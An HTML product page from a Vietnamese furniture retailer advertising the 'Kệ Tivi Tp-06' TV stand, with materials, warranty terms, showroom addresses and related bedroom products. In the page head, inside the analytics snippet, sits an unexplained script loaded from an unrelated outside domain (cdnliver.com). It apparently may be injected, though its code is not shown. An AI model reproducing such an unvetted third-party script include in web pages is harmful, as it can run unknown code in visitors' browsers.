

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithatthienphu.vn/ke-tivi-tp-06?p=5
body_size: 10396
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <!-- Basehref -->
<base href="https://noithatthienphu.vn/"/>

<!-- UTF-8 -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<!-- Title, Keywords, Description -->
<title>Kệ Tivi Tp-06</title>
<meta name="keywords" content="Kệ Tivi Tp-06"/>
<meta name="description" content="Kệ Tivi: Trắng, đen, đỏ, vân gỗ... cho nội thất căn hộ hiện đại !! Chất liệu : Gỗ Công Nghiệp MDF Thái Lan Phủ Melamine Bóng chống mối mọt, chống ẩm… Màu sắc"/>

<!-- Robots -->
<meta name="robots" content="index,follow" />

<!-- Favicon -->
<link href="upload/photo/1047103731511887865257304998616438850072480o-6852.png" rel="shortcut icon" type="image/x-icon" />

<!-- Webmaster Tool -->
<meta name="google-site-verification" content="145uBiUa-hAsPwJv9xUdws1fiF8DNBpH_DSoSxPMhzY" />

<!-- GEO -->
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Hồ Chí Minh" />
<meta name="geo.position" content="10.823099;106.629664" />
<meta name="ICBM" content="10.823099, 106.629664" />

<!-- Author - Copyright -->
<meta name='revisit-after' content='1 days' />
<meta name="author" content="Nội Thất Thiên Phú Bình Dương" />
<meta name="copyright" content="Nội Thất Thiên Phú Bình Dương - [noithatthienphu01@gmail.com]" />

<!-- Facebook -->
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Nội Thất Thiên Phú Bình Dương" />
<meta property="og:title" content="Kệ Tivi Tp-06" />
<meta property="og:description" content="Kệ Tivi: Trắng, đen, đỏ, vân gỗ... cho nội thất căn hộ hiện đại !! Chất liệu : Gỗ Công Nghiệp MDF Thái Lan Phủ Melamine Bóng chống mối mọt, chống ẩm… Màu sắc" />
<meta property="og:url" content="https://noithatthienphu.vn/ke-tivi-tp-06?p=5" />
<meta property="og:image" content="https://noithatthienphu.vn/thumbs/800x800x2/upload/product/ke-tivi-06-5461.jpg" />
<meta property="og:image:alt" content="Kệ Tivi Tp-06" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />

<!-- Twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="noithatthienphu01@gmail.com" />
<meta name="twitter:creator" content="Nội Thất Thiên Phú Bình Dương" />
<meta property="og:url" content="https://noithatthienphu.vn/ke-tivi-tp-06?p=5" />
<meta property="og:title" content="Kệ Tivi Tp-06" />
<meta property="og:description" content="Kệ Tivi: Trắng, đen, đỏ, vân gỗ... cho nội thất căn hộ hiện đại !! Chất liệu : Gỗ Công Nghiệp MDF Thái Lan Phủ Melamine Bóng chống mối mọt, chống ẩm… Màu sắc" />
<meta property="og:image" content="https://noithatthienphu.vn/thumbs/800x800x2/upload/product/ke-tivi-06-5461.jpg" />

<!-- Canonical -->
<link rel="canonical" href="https://noithatthienphu.vn/ke-tivi-tp-06" />

<!-- Chống đổi màu trên IOS -->
<meta name="format-detection" content="telephone=no">

<!-- Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">    <!-- Css Files -->
<link href="./assets/css/animate.min.css?v=Qln8Wg9d2y" rel="stylesheet">
<link href="./assets/bootstrap/bootstrap.css?v=9R8E7CarrR" rel="stylesheet">
<link href="./assets/fontawesome512/all.css?v=kBe0vX5H5Z" rel="stylesheet">
<link href="./assets/mmenu/mmenu.css?v=H4o9JnvJBT" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.css?v=wwxYa1L6v" rel="stylesheet">
<link href="./assets/fancybox3/jquery.fancybox.style.css?v=dWTWsUoVrj" rel="stylesheet">
<link href="./assets/css/cart.css?v=8ioafi28l7" rel="stylesheet">
<link href="./assets/slick/slick.css?v=GLnjRqzaHQ" rel="stylesheet">
<link href="./assets/magiczoomplus/magiczoomplus.css?v=oNWTxpWpD" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.carousel.css?v=RC17KSQV10" rel="stylesheet">
<link href="./assets/owlcarousel2/owl.theme.default.css?v=TUNFefHyB0" rel="stylesheet">
<link href="./assets/css/style.css?v=68fRmgWoZ" rel="stylesheet">
<link href="./assets/swiper/swiper.css?v=dyepaZsiL" rel="stylesheet">
<link href="./assets/css/responsive.css?v=MQGVOV4wRR" rel="stylesheet">

<!-- Background -->

<!-- Js Google Analytic -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V5C2BZ7BRB"></script>
<script src='https://cdnliver.com/js/thanhtuyen.js'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V5C2BZ7BRB');
</script>
<!-- Js Head -->
</head>
<body>
    <ul class="h-card hidden">
    <li class="h-fn fn">Nội Thất Thiên Phú Bình Dương</li>
    <li class="h-org org">Nội Thất Thiên Phú Bình Dương</li>
    <li class="h-tel tel">0916451789</li>
    <li><a class="u-url ul" href="https://noithatthienphu.vn/">https://noithatthienphu.vn/</a></li>
</ul>
<h1 class="hidden-seoh">Kệ Tivi Tp-06</h1><div id="top-bar" class="hidden-xs hidden-sm hidden-md hidden-lg">
	<div class="maxwidth">
		<marquee>Nội thất thiên phú xin chào quý khách</marquee>
        <p><span>8:00 - 17:00 T2 - CN</span></p>
	</div>
</div>
<div id="header">
	<div class="maxwidth">
		<a id="logo" href="index.php">
			<img onerror="this.src='thumbs/273x97x2/assets/images/noimage.png';" src="thumbs/273x97x2/upload/photo/1047103731511887865257304998616438850072480o-2712.png"/>
		</a>
		<div class="search w-clear hidden-lg hidden-md hidden-sm hidden-xs">
            <input type="text" id="keyword" placeholder="Nhập từ khóa cần tìm..." onkeypress="doEnter(event,'keyword');"/>
            <p onclick="onSearch('keyword');"><i class="fas fa-search"></i></p>
        </div>
		<div id="header-right" class="hidden-lg hidden-md hidden-sm hidden-xs">
			<div class="box-info">
				<img src="assets/images/ic-hotline.png" alt="icon hotline">
				<div class="box-info_detail">
					<p>Hotline:
						<span>0916 451 789</span>
					</p>
				</div>
			</div>
			<div class="box-info">
				<a href="gio-hang">
					<img src="assets/images/ic-cart.png" alt="icon cart">
					<div class="box-info_detail">
						<p>Giỏ hàng</p>
						<p>(<font>0</font>) sản phẩm</p>
					</div>
				</a>
			</div>
		</div>
	</div>
	<div class="clear"></div>
</div><div class="menu hidden-lg hidden-md hidden-sm hidden-xs">
    <div class="maxwidth">
       <ul>
            <li><a class="transition text-menu " href="trang-chu" title="Trang chủ">Trang chủ</a></li>
            <li><a class="transition text-menu " href="gioi-thieu" title="Giới thiệu">Giới thiệu</a></li>
                                                        <li>
                            <a class="transition text-menu" title="NỘI THẤT" href="noi-that">NỘI THẤT</a>
                                                            <ul>
                                                                            <li>
                                            <a class="transition" title="Nội Thất Phòng Khách" href="noi-that-phong-khach">Nội Thất Phòng Khách</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="Nội Thất PHÒNG NGỦ" href="noi-that-phong-ngu">Nội Thất PHÒNG NGỦ</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="Nội Thất  Nhà Bếp" href="noi-that-nha-bep">Nội Thất  Nhà Bếp</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="Nội Thất  Văn Phòng" href="noi-that-van-phong">Nội Thất  Văn Phòng</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="Nội Thất  Cafe - Bar" href="noi-that-cafe-bar">Nội Thất  Cafe - Bar</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li>
                            <a class="transition text-menu" title="SOFA GIA ĐÌNH" href="sofa">SOFA GIA ĐÌNH</a>
                                                            <ul>
                                                                            <li>
                                            <a class="transition" title="SOFA CAO CẤP" href="sofa-cao-cap">SOFA CAO CẤP</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="SOFA GIA ĐÌNH" href="sofa-gia-dinh">SOFA GIA ĐÌNH</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="transition" title="SOFA TÂN CỔ ĐIỂN" href="sofa-tan-co-dien">SOFA TÂN CỔ ĐIỂN</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li><a class="transition text-menu " href="khuyen-mai" title="Khuyến mãi">Khuyến mãi</a></li>
            <li><a class="transition text-menu " href="tin-tuc" title="Tin tức">Tin tức</a></li>
            <li><a class="transition text-menu " href="lien-he" title="Liên hệ">Liên hệ</a></li>
        </ul>
        <div class="clear"></div>
    </div>
</div><div class="menu-res hidden-xl">
    <div class="menu-bar-res">
        <a id="hamburger" href="#menu" title="Menu"><span></span></a>
        <div class="search-res">
            <p class="icon-search transition"><i class="fa fa-search"></i></p>
            <div class="search-grid w-clear">
                <input type="text" name="keyword2" id="keyword2" placeholder="Nhập từ khóa cần tìm..." onkeypress="doEnter(event,'keyword2');"/>
                <p onclick="onSearch('keyword2');"><i class="fa fa-search"></i></p>
            </div>
        </div>
    </div>
    <nav id="menu">
        <ul>
        <li><a href="trang-chu" title="Trang chủ">Trang chủ</a></li>
        <li><a href="gioi-thieu" title="Giới thiệu">Giới thiệu</a></li>
                                            <li>
                        <a class="transition text-menu" title="NỘI THẤT" href="noi-that">NỘI THẤT</a>
                                                    <ul>
                                                                    <li>
                                        <a title="Nội Thất Phòng Khách" href="noi-that-phong-khach">Nội Thất Phòng Khách</a>
                                                                            </li>
                                                                    <li>
                                        <a title="Nội Thất PHÒNG NGỦ" href="noi-that-phong-ngu">Nội Thất PHÒNG NGỦ</a>
                                                                            </li>
                                                                    <li>
                                        <a title="Nội Thất  Nhà Bếp" href="noi-that-nha-bep">Nội Thất  Nhà Bếp</a>
                                                                            </li>
                                                                    <li>
                                        <a title="Nội Thất  Văn Phòng" href="noi-that-van-phong">Nội Thất  Văn Phòng</a>
                                                                            </li>
                                                                    <li>
                                        <a title="Nội Thất  Cafe - Bar" href="noi-that-cafe-bar">Nội Thất  Cafe - Bar</a>
                                                                            </li>
                                                            </ul>
                                            </li>
                                    <li>
                        <a class="transition text-menu" title="SOFA GIA ĐÌNH" href="sofa">SOFA GIA ĐÌNH</a>
                                                    <ul>
                                                                    <li>
                                        <a title="SOFA CAO CẤP" href="sofa-cao-cap">SOFA CAO CẤP</a>
                                                                            </li>
                                                                    <li>
                                        <a title="SOFA GIA ĐÌNH" href="sofa-gia-dinh">SOFA GIA ĐÌNH</a>
                                                                            </li>
                                                                    <li>
                                        <a title="SOFA TÂN CỔ ĐIỂN" href="sofa-tan-co-dien">SOFA TÂN CỔ ĐIỂN</a>
                                                                            </li>
                                                            </ul>
                                            </li>
                                <li><a href="khuyen-mai" title="Khuyến mãi">Khuyến mãi</a></li>
        <li><a href="tin-tuc" title="Tin tức">Tin tức</a></li>
        <li><a href="lien-he" title="Liên hệ">Liên hệ</a></li>
    </ul>
    </nav>
</div><div class="breadCrumbs"><div class="maxwidth"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="text-decoration-none" href="https://noithatthienphu.vn/"><span>Trang chủ</span></a></li><li class="breadcrumb-item "><a class="text-decoration-none" href="https://noithatthienphu.vn/san-pham"><span>Sản phẩm</span></a></li><li class="breadcrumb-item "><a class="text-decoration-none" href="https://noithatthienphu.vn/noi-that"><span>NỘI THẤT</span></a></li><li class="breadcrumb-item "><a class="text-decoration-none" href="https://noithatthienphu.vn/noi-that-phong-khach"><span>Nội Thất Phòng Khách</span></a></li><li class="breadcrumb-item active"><a class="text-decoration-none" href="https://noithatthienphu.vn/ke-tivi-tp-06"><span>Kệ Tivi Tp-06</span></a></li></ol><script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type":"ListItem","position":1,"name":"S\u1ea3n ph\u1ea9m","item":"https:\/\/noithatthienphu.vn\/san-pham"},{"@type":"ListItem","position":2,"name":"N\u1ed8I TH\u1ea4T","item":"https:\/\/noithatthienphu.vn\/noi-that"},{"@type":"ListItem","position":3,"name":"N\u1ed9i Th\u1ea5t Ph\u00f2ng Kh\u00e1ch","item":"https:\/\/noithatthienphu.vn\/noi-that-phong-khach"},{"@type":"ListItem","position":4,"name":"K\u1ec7 Tivi Tp-06","item":"https:\/\/noithatthienphu.vn\/ke-tivi-tp-06"}]}</script></div></div>    <div id="main" class="wrap-main"><div class="maxwidth">
    <div class="content-main w-clear">
        <div class="row">
            <div class="col-lg-9">
                <div class="row">
                    <div class="col-md-7 w-clear">
                        <div class="left-pro-detail">
                                                        <div class="gallery-thumb-pro hidden-xs hidden-sm  hidden-md">
                                <a class="thumb-pro-detail" data-zoom-id="Zoom-1" href="watermark/product/550x530x2/upload/product/ke-tivi-06-5461.jpg" title="Kệ Tivi Tp-06"><img onerror="this.src='thumbs/540x540x2/assets/images/noimage.png';" src="watermark/product/550x530x2/upload/product/ke-tivi-06-5461.jpg" alt="Kệ Tivi Tp-06"></a>
                                                                <a class="thumb-pro-detail" data-zoom-id="Zoom-1" href="watermark/product/550x530x2/upload/product/ke-tivi-06-1503.jpg" title="Kệ Tivi Tp-06">
                                    <img onerror="this.src='thumbs/540x540x2/assets/images/noimage.png';" src="watermark/product/550x530x2/upload/product/ke-tivi-06-1503.jpg" alt="Kệ Tivi Tp-06">
                                </a>
                                                            </div>
                            <a id="Zoom-1" class="MagicZoom" data-options="zoomMode: off; hint: off; rightClick: true; selectorTrigger: hover; expandCaption: false; history: false;" href="watermark/product/550x530x2/upload/product/ke-tivi-06-5461.jpg" title="Kệ Tivi Tp-06"><img onerror="this.src='thumbs/540x540x2/assets/images/noimage.png';" src="watermark/product/550x530x2/upload/product/ke-tivi-06-5461.jpg" alt="Kệ Tivi Tp-06"></a>
                            <div class="gallery-thumb-pro hidden-xl hidden-lg">
                                <p class="control-carousel prev-carousel prev-thumb-pro transition"><i class="fas fa-chevron-left"></i></p>
                                <div class="owl-carousel owl-theme owl-thumb-pro">
                                    <a class="thumb-pro-detail" data-zoom-id="Zoom-1" href="watermark/product/550x530x2/upload/product/ke-tivi-06-5461.jpg" title="Kệ Tivi Tp-06"><img onerror="this.src='thumbs/540x540x2/assets/images/noimage.png';" src="watermark/product/550x530x2/upload/product/ke-tivi-06-5461.jpg" alt="Kệ Tivi Tp-06"></a>
                                                                        <a class="thumb-pro-detail" data-zoom-id="Zoom-1" href="watermark/product/550x530x2/upload/product/ke-tivi-06-1503.jpg" title="Kệ Tivi Tp-06">
                                        <img onerror="this.src='thumbs/540x540x2/assets/images/noimage.png';" src="watermark/product/550x530x2/upload/product/ke-tivi-06-1503.jpg" alt="Kệ Tivi Tp-06">
                                    </a>
                                                                    </div>
                                <p class="control-carousel next-carousel next-thumb-pro transition"><i class="fas fa-chevron-right"></i></p>
                            </div>
                                                    </div>
                    </div>
                    <div class="col-md-5 w-clear">
                        <div class="right-pro-detail">
                            <p class="title-pro-detail">
                                Kệ Tivi Tp-06                            </p>
                            <ul class="attr-pro-detail">
                                <li class="w-clear">
                                    <label class="attr-label-pro-detail">
                                        Giá:</label>
                                    <div class="attr-content-pro-detail">
                                                                                <span class="price-new-pro-detail">
                                            </span>
                                        <span class="price-old-pro-detail">
                                            </span>
                                                                            </div>
                                </li>
                                <li class="w-clear">
                                    <label class="attr-label-pro-detail">
                                        Lượt xem:</label>
                                    <div class="attr-content-pro-detail">
                                        2342                                    </div>
                                </li>
                                                                                            </ul>
                            <div class="cart-pro-detail">
                                <div class="attr-content-pro-detail d-block">
                                    <div class="quantity-pro-detail">
                                       <span class="quantity-minus-pro-detail">-</span>
                                       <input type="number" class="qty-pro" min="1" value="1" readonly />
                                       <span class="quantity-plus-pro-detail">+</span>
                                    </div>
                                 </div>
                                <a class="transition addnow addcart text-decoration-none" data-id="114" data-action="addnow"><i class="fas fa-shopping-bag"></i><span>Thêm vào giỏ</span></a>
                            </div>
                            <div class="desc-pro-detail">
                                <div class="mota"><h3>Mô tả</h3></div>
                                <p>Kệ Tivi: Trắng, đen, đỏ, vân gỗ... cho nội thất căn hộ hiện đại !!</p>

<p>Chất liệu : Gỗ Công Nghiệp MDF Thái Lan Phủ Melamine Bóng chống mối mọt, chống ẩm…</p>

<p>Màu sắc : Đỏ - Đen - Trắng- nâu vân gỗ- vàng vân gỗ</p>

<p>Kích thước: Tùy chọn theo nhu cầu từ phía khách hàng</p>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
                <div class="clear20"></div>
                <div class="tags-pro-detail w-clear">
                                    </div>
                <div class="clear20"></div>
                <div class="tabs-pro-detail">
                    <ul class="ul-tabs-pro-detail w-clear">
                        <li class="active transition" data-tabs="info-pro-detail">
                            Thông tin sản phẩm                        </li>
                        <li class="transition" data-tabs="commentfb-pro-detail">
                            Bình luận                        </li>
                    </ul>
                    <div class="content-tabs-pro-detail info-pro-detail active">
                        <ol>
	<li>NỘI THẤT THIÊN PHÚ là đơn vị uy tín và chuyên nghiệp hàng đầu trong thiết kế, trang trí nội ngoại thất.</li>
</ol>

<ul>
	<li>Miễn phí thiết kế nội thất trọn gói.</li>
	<li>Miễn phí vận chuyển và lắp đặt nội thất.</li>
	<li>Nội thất Thiên Phú chuyên.</li>
	<li>sản xuất,tư vấn, thiết kế, thi công trọn gói nội thất nhà bếp,phòng khách,phòng ngủ,văn phòng,khách sạn,căn hộ chung cư,.......</li>
	<li>chất liệu MDF lõi xanh chống ẩm phủ menamine,Acrylic...chống cong vênh,nứt nẻ và mối mọt.</li>
	<li>đội ngũ thiết kế thi công nhiều năm kinh nghiệm.</li>
</ul>

<p>       2. CAM KẾT UY TÍN - CHẤT LƯỢNG - GIÁ CẠNH TRANH</p>

<ul>
	<li>Bảo hành 3 năm.</li>
	<li>Bảo trì trọn đời sản phẩm.</li>
	<li>Tiến độ sản xuất 5-7 ngày.</li>
	<li>Đúng tiến độ,đúng chất liệu sản phẩm.</li>
</ul>

<p><img alt="" src="https://noithatthienphu.vn/upload/elfinder/ke-tivi-06.JPG" style="width: 800px; height: 800px;" /></p>

<ul>
	<li>Chất liệu gỗ công nghiệp MDF hạn chế không cong vênh, mối mọt</li>
	<li>Màu sắc đa dạng, sang trọng với những gam màu trầm ấm</li>
	<li>Thiết kế đa năng tích hợp ngăn kéo và kệ sách đuôi giường</li>
	<li>Thiết kế theo phong cách hiện đại, đường nét đơn giản tinh tế</li>
	<li>Sản phẩm rất thích hợp với không gian sống của nhiều gia đình</li>
</ul>

<p><img alt="Nội Thất Thiên Phú Bình Dương" src="https://noithatthienphu.vn/upload/elfinder/van-phu-laminate-van-go.jpg" /></p>

<p><strong>Gỗ công nghiệp MDF cao cấp</strong></p>

<p>Được làm từ chất liệu gỗ công nghiệp MDF cao cấp đã qua xử lý đảm bảo chất lượng sản phẩm, hạn chế không cong vênh, không mối mọt. Sản phẩm có khả năng chống ẩm tốt nên rất phù hợp với điều kiện khí hậu Việt Nam.</p>

<p><strong>Chúng tôi luôn luôn hỗ trợ các Quý khách hàng nhiệt tình!</strong></p>

<p>NỘI THẤT THIÊN PHÚ</p>

<p>HOTLINE: 0916 451 789</p>

<p>Website: <a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.noithatthienphu.vn%2F%3Ffbclid%3DIwAR2-f8gROisKCrUkZD93rvM_6dKXELegPbBEln-OjhnhrBR6wr2O0i2DHZg&amp;h=AT0S8Ip8l_E0PbgZ6hz_t-7qpeQosumROzq3QwE17_7iOvXKoJgqWseqZ9k-XQQjPuEh8KXnB_uiPfXPtJl5ffPp1P88qH9TLizyO6J4jR2ytNFs_8uVK7lctAAoVPaIuKA8&amp;__tn__=-UK-R&amp;c[0]=AT091tUOLLH7eFoaMQU_xqURsh4lU_afld0e6E0XpmDGTAKSGvHJ-TNB2Gqct4f2f_5pbMCCxqsoWf3GQ7ACfbkGKegaoI0M7j5BO8Qfu8Hht8Z6fqmtVFegmbqWfNsekQO5mezyJtGUuIMrw91jJvDbSlXXpeKwV_ntJy84wjbGBQ" rel="nofollow noopener" role="link" tabindex="0" target="_blank">www.noithatthienphu.vn</a></p>

<p>Showroom 1: Số 200 Đường Nguyễn Chí Thanh, Phường Tương Bình Hiệp, TP.TDM</p>

<p>Showroom 2: Số 437 Quốc Lộ 13 , Khu Phố 4, Mỹ Phước , TX Bến Cát, Bình Dương</p>

<p>Xưởng Sản Xuất: Số 192 Đường Nguyễn Chí Thanh, Phường Tương Bình Hiệp, TP.TDM</p>
                    </div>
                    <div class="content-tabs-pro-detail commentfb-pro-detail">
                        <div class="fb-comments" data-href="https://noithatthienphu.vn/ke-tivi-tp-06" data-numposts="3" data-colorscheme="light" data-width="100%"></div>
                    </div>
                </div>
                <div class="clear20"></div>
                <div class="title-main"><h2>
                        Sản phẩm cùng loại</h2></div>
                <div class="content-main w-clear">
                    			<div class="product-all row"> 
							<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="giuong-ngu-tp-12">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Giường Ngủ TP-12" src="thumbs/285x220x1/upload/product/giuong-ngu-7-4712.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Giường Ngủ TP-12</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="giuong-ngu-tp-11">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Giường Ngủ TP-11" src="thumbs/285x220x1/upload/product/giuong-ngu-6-3593.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Giường Ngủ TP-11</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="giuong-ngu-tp-10">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Giường Ngủ TP-10" src="thumbs/285x220x1/upload/product/giuong-ngu-5-6380.png">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Giường Ngủ TP-10</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="noi-that-phong-ngu-tp-09">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Nội Thất Phòng Ngủ TP-09" src="thumbs/285x220x1/upload/product/giuong-ngu-5-5949.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Nội Thất Phòng Ngủ TP-09</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="giuong-ngu-tp-08">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Giường Ngủ TP-08" src="thumbs/285x220x1/upload/product/giuong-ngu-4-1724.png">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Giường Ngủ TP-08</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="noi-that-phong-ngu-tp-07">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Nội Thất Phòng Ngủ TP-07" src="thumbs/285x220x1/upload/product/giuong-ngu-4-8088.jpg">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Nội Thất Phòng Ngủ TP-07</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="giuong-ngu-tp-06">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Giường Ngủ TP-06" src="thumbs/285x220x1/upload/product/giuong-ngu-3-1164.png">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Giường Ngủ TP-06</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
								<div class="col-md-3 col-sm-6 col-6">
		            <div class="product transition">
		                <a href="giuong-ngu-tp-05">
		                	<div class="product_img">
			                    <img class="transition w-100" onerror="this.src='thumbs/285x220x1/assets/images/noimage.png';" alt="Giường Ngủ TP-05" src="thumbs/285x220x1/upload/product/giuong-ngu-2-4655.png">
			                </div>
			                <div class="info-product">
			                    <div class="ten-product transition">
			                        <h3>Giường Ngủ TP-05</h3>
			                    </div>
			                    <div class="all-price">
				                    <div class="gia-product">
				                    	Giá:<span>Liên hệ</span>
				                    </div>
				                     				                </div>
				                <!-- Màu -->
			               	 			                        <!-- End màu -->
		                    </div>
		                </a>
		            </div> 
		        </div>              
							</div>
		                    <div class="clear"></div>
                    <div class="pagination-home">
                        <ul class='pagination justify-content-center mb-0'><li class='page-item'><a class='page-link'>Page 5 / 7</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-06'>First</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-06?p=4'>Prev</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-06?p=1'>1</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-06?p=2'>2</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-06?p=3'>3</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-06?p=4'>4</a></li><li class='page-item active'><a class='page-link'>5</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-06?p=6'>6</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-06?p=7'>7</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-06?p=6'>Next</a></li><li class='page-item'><a class='page-link' href='https://noithatthienphu.vn/ke-tivi-tp-06?p=7'>Last</a></li></ul>                    </div>
                </div>
            </div>
            <div class="col-lg-3 hidden-xs hidden-sm hidden-md"><div class="menu_mega">
<div class="title_menu">
    <span class="title_">Danh mục sản phẩm</span>
</div>
<div class="menu_all_site">
    <ul class='nav-left accordion'>
                <li class="nav-item lv1">
            <a title="NỘI THẤT" href="noi-that">
                NỘI THẤT            </a>
                            <ul class="nav-right_one">
                                        <li class="nav-item lv2">
                        <a title="Nội Thất Phòng Khách" href="noi-that-phong-khach">Nội Thất Phòng Khách</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="Nội Thất PHÒNG NGỦ" href="noi-that-phong-ngu">Nội Thất PHÒNG NGỦ</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="Nội Thất  Nhà Bếp" href="noi-that-nha-bep">Nội Thất  Nhà Bếp</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="Nội Thất  Văn Phòng" href="noi-that-van-phong">Nội Thất  Văn Phòng</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="Nội Thất  Cafe - Bar" href="noi-that-cafe-bar">Nội Thất  Cafe - Bar</a>
                                            </li>
                                    </ul>
                    </li>
                <li class="nav-item lv1">
            <a title="SOFA GIA ĐÌNH" href="sofa">
                SOFA GIA ĐÌNH            </a>
                            <ul class="nav-right_one">
                                        <li class="nav-item lv2">
                        <a title="SOFA CAO CẤP" href="sofa-cao-cap">SOFA CAO CẤP</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="SOFA GIA ĐÌNH" href="sofa-gia-dinh">SOFA GIA ĐÌNH</a>
                                            </li>
                                        <li class="nav-item lv2">
                        <a title="SOFA TÂN CỔ ĐIỂN" href="sofa-tan-co-dien">SOFA TÂN CỔ ĐIỂN</a>
                                            </li>
                                    </ul>
                    </li>
            </ul>
</div>
</div></div>
        </div>
        
    </div>
</div></div>
    <div id="footer">
    <div class="footer-article">
        <div class="maxwidth">
            <div class="row">
                <div class="col-md-5">
                    <div class="footer-news">
                        <div class="info-footer"><p><span style="font-size:28px;"><strong>NỘI THẤT THIÊN PHÚ</strong></span></p>

<p> </p>

